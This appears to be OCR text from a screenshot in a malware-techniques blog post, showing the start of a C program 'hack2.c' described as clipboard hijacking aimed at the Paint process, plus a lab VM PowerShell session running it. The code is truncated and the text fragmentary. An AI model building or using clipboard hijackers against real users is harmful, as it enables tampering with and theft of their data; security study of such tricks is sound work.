 hack.c U
hack2.c U
2025-05-10-malware-tricks-47 > C hack2.c
1 /*
2 * hack2.c
3 * simple clipboard hijacki
4 * specific process paint.e
5 * author @cocomelonc
6 * https://cocomelonc.githu
7 */
8 #include <windows.h>
9 #include <stdio.h>
10
11 char* subStr(char *str, cha
12 while (*str) {
13 char *begin = str;
14 char *pattern = substr;
15 while (*str && *pattern
16 str++;
17 pattern++;
18 }
19 if (!*pattern)
20 return begin;
21
22 str = begin + 1;
23 } <- #12-23 while (*str)
24 return NULL;
25 } <- #11-25 char* subStr(ch
26
27 void hijackClipboard() {
win11 on QEMU/KVM
File Virtual Machine View Send Key
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\user> cd Z:\2025-05-10-malware-tricks-47\
PS Z:\2025-05-10-malware-tricks-47>
PS Z:\2025-05-10-malware-tricks-47> .\hack.exe
PS Z:\2025-05-10-malware-tricks-47> .\hack.exe
PS Z:\2025-05-10-malware-tricks-47> .\hack.exe
PS Z:\2025-05-10-malware-tricks-47> .\hack2.exe
paint is running! hijacking clipboard...
paint is running! hijacking clipboard...
PS Z:\2025-05-10-malware-tricks-47>
PS Z:\2025-05-10-malware-tricks-47>
Untitled - Paint
File Home View
Paste Select Brushes
Clipboard Image Tools
*Untitled - Notepad
File Edit Format View Help
Quack
Quack
QuackQuackQuack
Quack
Quack
Quack
Quack
Quack-Quaaaaack
Meow-Meow-Meow-Meow-Meow-
Meow-Meow-
Meow-meow!!
Meow-meow!!
Type here to search
29°C
12:30 AM
5/13/2025
6